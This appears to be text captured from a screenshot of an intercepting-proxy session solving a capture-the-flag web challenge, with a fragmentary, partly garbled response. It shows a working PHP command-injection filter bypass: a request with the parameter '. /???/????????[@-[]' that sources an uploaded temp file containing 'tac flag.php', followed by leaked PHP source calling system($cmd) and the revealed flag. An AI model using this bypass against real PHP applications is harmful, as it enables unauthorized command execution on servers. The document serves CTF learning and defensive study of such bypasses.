 美化 Raw Hex \n
1 POST /?cmd=.+/???/????????[@-[] HTTP/1.1
2 Host: d660c159-574d-4067-9b19-0df274ec82c6.challenges.ctfer.com:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101
Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------415366671135867922823230111589
8 Content-Length: 353
9 Origin: http://127.0.0.1
10 Connection: keep-alive
11 Referer: http://127.0.0.1/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------415366671135867922823230111589
16 Content-Disposition: form-data; name="file"; filename="payload.txt"
17 Content-Type: text/plain
18
19 tac flag.php
20 -----------------------------415366671135867922823230111589
21 Content-Disposition: form-data; name="submit"
22
23 □□
24 -----------------------------415366671135867922823230111589--
25
美化 Raw Hex 页面渲染
</span>
<span style="color: #007700">
,
</span>
<span style="color: #0000BB">
$cmd
</span>
<span style="color: #007700">
)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;
</span>
<span style="color: #0000BB">
system
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
$cmd
</span>
<span style="color: #007700">
);<br />
}<br />
<br />
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
<br />
<br />
<br />
<br />
</span>
10 </code>
$flag="flag{30a77b54-df77-436a-a813-d962939902f0}";
11 <?php
12